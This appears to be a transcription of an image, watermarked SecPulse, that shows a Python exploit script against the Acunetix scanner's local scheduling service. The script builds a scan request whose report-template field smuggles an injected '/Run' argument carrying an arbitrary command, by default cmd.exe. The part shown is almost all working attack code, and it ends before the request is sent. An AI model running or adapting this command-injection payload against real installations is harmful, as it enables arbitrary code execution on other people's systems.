 1 import httplib
2 import json
3 from datetime import datetime
4 import sys
5 from time import gmtime, strftime
6
7 COMMAND = sys.argv[1] if len(sys.argv) > 1 else "cmd.exe"
8 ACUHOST = '127.0.0.1'
9 ACUPORT = 8183
10 ACUHEADERS = {
11 "Content-Type": "application/json; charset=UTF-8",
12 "X-Requested-With": "XMLHttpRequest",
13 "Accept": "application/json, text/javascript, */*; q=0.01",
14 "RequestValidated": "true"
15 }
16 ACUEXPLOIT = "/Crawl http://www.google.it /Run \""+ COMMAND + "\""
17 ACUDATA = {"scanType":"scan",
18 "targetList":"",
19 "target":["http://"+"A"*2048],
20 "recurse":"-1",
21 "date":strftime("%m/%d/%Y", gmtime()),
22 "dayOfWeek":"1",
23 "dayOfMonth":"1",
24 "time": "%s:%s" % (datetime.now().hour, datetime.now().minute+1),
25 "deleteAfterCompletion":"False",
26 "params":{"profile":"Default",
27 "loginSeq":"<none>",
28 "settings":"Default",
29 "scanningmode":"heuristic",
30 "excludedhours":"<none>",
31 "savetodatabase":"True",
32 "savelogs":"False",
33 "generatereport":"False",
34 "reportformat":"PDF",
35 "reporttemplate":"WVSDeveloperReport.rep " + ACUEXPLOIT,
36 "emailaddress":""}
37 }
SecPulse安全脉搏